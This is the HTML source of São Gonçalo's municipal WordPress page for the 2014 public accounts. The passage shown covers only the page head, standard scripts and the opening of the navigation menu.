

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/governo/contas-publicas/exercicio-2014/
body_size: 16036
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Exercício 2014"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/governo/contas-publicas/exercicio-2014/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769095244' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769095244' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"1f682ecdb2","preview":"false","postId":"6177","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/pages/6177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/exercicio-2014/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=6177' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2014%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="page-template-default page page-id-6177 page-parent page-child parent-pageid-5860 wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
